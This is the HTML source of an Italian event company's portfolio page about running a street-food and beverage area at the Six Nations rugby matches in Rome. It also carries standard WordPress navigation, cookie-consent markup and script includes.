	</a>
</div>

											</div>
				</div>
								<div class="qodef-position-right">
					<div class="qodef-position-right-inner">
													
<nav class="qodef-main-menu qodef-drop-down qodef-default-nav">
    <ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-3187" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://melaeventi.com" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-3203" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.melaeventi.com/progetti/" class=""><span class="item_outer"><span class="item_text">Progetti</span></span></a></li>
<li id="nav-menu-item-3231" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.melaeventi.com/chi-siamo/" class=""><span class="item_outer"><span class="item_text">Chi siamo</span></span></a></li>
<li id="nav-menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.melaeventi.com/catering/" class=""><span class="item_outer"><span class="item_text">Catering</span></span></a></li>
<li id="nav-menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.melaeventi.com/clienti/" class=""><span class="item_outer"><span class="item_text">Clienti</span></span></a></li>
<li id="nav-menu-item-3202" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.melaeventi.com/contatti/" class=""><span class="item_outer"><span class="item_text">Contatti</span></span></a></li>
</ul></nav>

																	</div>
				</div>
			</div>
			
					</div>
			</div>
			
		
		
	</header>


<header class="qodef-mobile-header">
		
	<div class="qodef-mobile-header-inner">
		<div class="qodef-mobile-header-holder">
			<div class="qodef-grid">
				<div class="qodef-vertical-align-containers">
					<div class="qodef-vertical-align-containers">
													<div class="qodef-mobile-menu-opener">
								<a href="javascript:void(0)">
									<span class="qodef-mobile-menu-icon">
										<span aria-hidden="true" class="qodef-icon-font-elegant icon_menu " ></span>									</span>
																	</a>
							</div>
												<div class="qodef-position-center">
							<div class="qodef-position-center-inner">
								

<div class="qodef-mobile-logo-wrapper">
    <a itemprop="url" href="https://www.melaeventi.com/" style="height: 29px">
        <img itemprop="image" src="https://melaeventi.com/wp-content/uploads/2019/11/logo.png" width="206" height="58"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
						<div class="qodef-position-right">
							<div class="qodef-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
    <nav class="qodef-mobile-nav" role="navigation" aria-label="Mobile Menu">
        <div class="qodef-grid">
			<ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-3187" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://melaeventi.com" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-3203" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.melaeventi.com/progetti/" class=""><span>Progetti</span></a></li>
<li id="mobile-menu-item-3231" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.melaeventi.com/chi-siamo/" class=""><span>Chi siamo</span></a></li>
<li id="mobile-menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.melaeventi.com/catering/" class=""><span>Catering</span></a></li>
<li id="mobile-menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.melaeventi.com/clienti/" class=""><span>Clienti</span></a></li>
<li id="mobile-menu-item-3202" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.melaeventi.com/contatti/" class=""><span>Contatti</span></a></li>
</ul>        </div>
    </nav>


	</div>
	
	</header>

	
	                    <a id='qodef-back-to-top' href='#'>
                <span class="qodef-icon-stack">
                     <span aria-hidden="true" class="qodef-icon-font-elegant arrow_up "></span>                </span>
            </a>
			        
            <div class="qodef-content" >
                <div class="qodef-content-inner"><div class="qodef-full-width">
	<div class="qodef-full-width-inner">
					<div class="qodef-portfolio-single-holder qodef-ps-fixed-left-layout">
				<div class="qodef-grid-row">
    <div class="qodef-grid-col-6">

        <div class="qodef-portfolio-fixed-holder clearfix">
            <div class="qodef-half-grid">
                <div class="qodef-portfolio-fixed-content">
                    <div class="qodef-portfolio-fixed-inner clearfix">

                        <div class="qodef-ps-content-holder">

                            <div class="qodef-ps-info-item qodef-ps-content-title">
            <h3 class="qodef-ps-info-title">Rome Six Nations Rugby</h3>
</div><div class="qodef-ps-info-item qodef-ps-content-item">
    <p class="p1">Uno dei tornei più antichi e prestigiosi nella storia di questo sport. La tappa di Roma allo Stadio Olimpico si ripresenta a cadenza annuale con un pubblico di circa 70 mila persone per ogni match. Negli ultimi anni siamo stati presenti con i nostri food truck per un terzo tempo all’insegna del gusto e del divertimento.</p>
<p><strong>Descrizione servizi</strong></p>
<ul>
<li class="p1">Organizzazione e gestione spazio street food &amp; Beverage</li>
<li class="p1">Direzione Tecnica spazio street food &amp; Beverage</li>
<li class="p1">Progettazione Tecnica spazio street food &amp; Beverage</li>
</ul>
</div>
                        </div>

                        <div class="qodef-ps-info-holder">
                                <div class="qodef-ps-info-item qodef-ps-date">
        <h4 class="qodef-ps-info-title">Date:</h4>
        <p itemprop="dateCreated" class="qodef-ps-info-date entry-date updated">Febbraio 22, 2019</p>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
            <div class="qodef-ps-info-item qodef-ps-categories">
            <h4 class="qodef-ps-info-title">Category:</h4>
                            <a itemprop="url" class="qodef-ps-info-category" href="https://www.melaeventi.com/portfolio-category/mela-eventi/">Mela Eventi</a>
                            <a itemprop="url" class="qodef-ps-info-category" href="https://www.melaeventi.com/portfolio-category/street-food/">Street Food</a>
                    </div>
    
                        </div>

                        <div class="qodef-single-social-holder">
                            <div class="qodef-portfolio-like">
    <a href="#" class="qodef-like" id="qodef-like-3268-746" title="Like this" data-post-id="3268"><i class="icon_heart_alt" aria-hidden="true"></i><span>1</span><input type="hidden" id="qodef_like_nonce_3268" name="qodef_like_nonce_3268" value="24d9a47cd9" /><input type="hidden" name="_wp_http_referer" value="/portfolio-item/rome-six-nations-rugby/" /></a></div>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="qodef-grid-col-6">
        <div class="qodef-ps-image-holder qodef-ps-gallery-images">
            <div class="qodef-ps-image-inner">
                                                            <div class="qodef-ps-image">
                                <a itemprop="image" title="6nazioni_rugby" data-rel="prettyPhoto[single_pretty_photo]" href="https://www.melaeventi.com/wp-content/uploads/progetti/6%20nazioni%20rugby/6nazioni_rugby.jpg">
    <img itemprop="image" src="https://www.melaeventi.com/wp-content/uploads/progetti/6%20nazioni%20rugby/6nazioni_rugby.jpg" alt="6nazioni_rugby" />
    </a>
                        </div>
                                            <div class="qodef-ps-image">
                                <a itemprop="image" title="seinazioni_2" data-rel="prettyPhoto[single_pretty_photo]" href="https://www.melaeventi.com/wp-content/uploads/progetti/6%20nazioni%20rugby/seinazioni_2.jpg">
    <img itemprop="image" src="https://www.melaeventi.com/wp-content/uploads/progetti/6%20nazioni%20rugby/seinazioni_2.jpg" alt="seinazioni_2" />
    </a>
                        </div>
                                                </div>
        </div>
    </div>
</div>						<div class="qodef-container-inner">
					        <div class="qodef-ps-navigation">
                    <div class="qodef-ps-prev">
                <a href="https://www.melaeventi.com/portfolio-item/talenti-natalizi/" rel="prev"><span class="qodef-ps-nav-mark arrow_left"></span><span class="qodef-ps-nav-label">Previous Project</span></a>            </div>
        
                    <div class="qodef-ps-back-btn">
                <a itemprop="url" href="https://www.melaeventi.com/chi-siamo/">
                    <span class="qodef-ps-back-btn-icon icon_grid-2x2"></span>
                </a>
            </div>
        
                    <div class="qodef-ps-next">
                <a href="https://www.melaeventi.com/portfolio-item/ruota-panoramica-la-maestosa/" rel="next"><span class="qodef-ps-nav-label">Next Project</span><span class="qodef-ps-nav-mark arrow_right"></span></a>            </div>
            </div>
						</div>
								</div>
			</div>
</div></div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="qodef-page-footer">
				<div class="qodef-footer-top-holder">
	<div class="qodef-footer-top-inner qodef-full-width">
		<div class="qodef-grid-row qodef-footer-top-alignment-left">
							<div class="qodef-column-content qodef-grid-col-3">
					<div id="text-21" class="widget qodef-footer-column-1 widget_text">			<div class="textwidget"><p><a href="#" target="_self"><img decoding="async" style="margin-top: +10px; margin-left: 0px;" src="/wp-content/uploads/2019/11/logo_white-2.png" alt="Widget Image" width="100%" height="auto" /><br />
</a></p>
<h6 style="margin-top: 40px !important; margin: 5px 0;"><span style="color: #d3d3d3; padding-left: 65px; text-transform: lowercase !important;">©melaeventi2020</span></h6>
<h6 style="margin: 5px 0;"><span style="padding-left: 65px; text-transform: lowercase !important; color: #ebebeb !important;">powered by <span style="text-transform: uppercase !important; color: #c3ab6d !important;"><a href="http://www.xstudios.it" target="_blank" rel="nofollow noopener">Xstudios Design </a></span></span></h6>
</div>
		</div>				</div>
							<div class="qodef-column-content qodef-grid-col-3">
					<div id="text-19" class="widget qodef-footer-column-2 widget_text">			<div class="textwidget"><h6><strong>MELA EVENTI &amp; COMUNICAZIONE</strong></h6>
<h6><span style="color: #d3d3d3; line-height: 30px;">Via Agri, 2 BIS &#8211; ROMA 00198<br />
PI/CF: 14174221003<br />
(+39) 06 69352153<br />
<a href="mailto:info@melaeventi.it">info@melaeventi.it</a><br />
<strong><a href="?page_id=3727">Privacy &amp; Cookie Policy </a></strong></span></h6>
</div>
		</div>				</div>
							<div class="qodef-column-content qodef-grid-col-3">
					<div id="text-18" class="widget qodef-footer-column-3 widget_text">			<div class="textwidget"><h6>il nostro gruppo</h6>
<h6><a style="text-transform: lowercase !important;" href="https://www.ttsfood.it/" target="_blank" rel="follow">www.ttsfood.it</a></h6>
<h6><a style="text-transform: lowercase !important;" href="https://www.mmsee.it/" target="_blank" rel="nofollow noopener">www.mmsee.it</a></h6>
</div>
		</div>				</div>
							<div class="qodef-column-content qodef-grid-col-3">
					<div id="text-22" class="widget qodef-footer-column-4 widget_text">			<div class="textwidget"><h6><strong>download brochures</strong></h6>
<h6><a style="text-transform: lowercase !important;" href="https://www.ttsfood.it/pdf/tts-company-profile.pdf" target="_blank" rel="noopener" download=""><i class="fa fa-file-text-o" style="margin-right: 7px;"></i>TTS Food</a></h6>
<h6><a style="text-transform: lowercase !important;" href="/pdf/brochure-mela-eventi.pdf" target="_blank" rel="noopener" download=""><i class="fa fa-file-text-o" style="margin-right: 7px;"></i>Mela Eventi</a></h6>
<h6><a style="text-transform: lowercase !important;" href="/pdf/brochure-lamaestosa-mela-eventi.pdf" target="_blank" rel="noopener" download=""><i class="fa fa-file-text-o" style="margin-right: 7px;"></i>Ruota Panoramica</a></h6>
<h6><a style="text-transform: lowercase !important;" href="https://www.ttsfood.it/pdf/brochure.pdf" target="_blank" rel="noopener" download=""><i class="fa fa-file-text-o" style="margin-right: 7px;"></i>Mini Brochure</a></h6>
</div>
		</div>				</div>
					</div>
	</div>
</div>			</footer>
			</div> <!-- close div.qodef-wrapper-inner  -->
</div> <!-- close div.qodef-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/alecta-child/*","/wp-content/themes/alecta/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message"><p style="font-size:10px;line-height:12px">Utilizziamo i cookie sul nostro sito Web per offrirti l'esperienza più pertinente ricordando le tue preferenze e ripetendo le visite. Cliccando su "Accetta tutto", acconsenti all'uso di TUTTI i cookie. Tuttavia, puoi visitare "Impostazioni cookie" per fornire un consenso controllato.</p></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Impostazioni Cookie</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta tutto</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gestisci il consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati sul tuo browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessari</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web, in modo anonimo.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_GRECAPTCHA</td><td class="cookielawinfo-column-3">5 months 27 days</td><td class="cookielawinfo-column-4">This cookie is set by the Google recaptcha service to identify bots to protect the website against malicious spam attacks.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Set by the GDPR Cookie Consent plugin, this cookie is used to record the user consent for the cookies in the "Advertisement" category .</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Records the default button state of the corresponding category &amp; the status of CCPA. It works only in coordination with the primary cookie.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionali" data-toggle="cli-toggle-tab">
								Funzionali							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionali" class="cli-user-preference-checkbox"  data-id="checkbox-funzionali" />
									<label for="wt-cli-checkbox-funzionali" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionali</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionali">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici chiave delle prestazioni del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">YouTube sets this cookie via embedded youtube-videos and registers anonymous statistical data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Marketing							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Marketing</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori attraverso i siti Web e raccolgono informazioni per fornire annunci personalizzati.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">5 months 27 days</td><td class="cookielawinfo-column-4">A cookie set by YouTube to measure bandwidth that determines whether the user gets the new or old player interface.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">YSC cookie is set by Youtube and is used to track the views of embedded videos on Youtube pages.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-connected-devices</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4">YouTube sets this cookie to store the video preferences of the user using embedded YouTube video.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-device-id</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4">YouTube sets this cookie to store the video preferences of the user using embedded YouTube video.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt.innertube::nextId</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4">This cookie, set by YouTube, registers a unique ID to store data on what videos from YouTube the user has seen.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt.innertube::requests</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4">This cookie, set by YouTube, registers a unique ID to store data on what videos from YouTube the user has seen.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Altri cookie non classificati sono quelli che vengono analizzati e non sono ancora stati classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://www.melaeventi.com/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://www.melaeventi.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.melaeventi.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.melaeventi.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https://get.adobe.com/flashplayer/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra/destra per avanzare di un secondo, su/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
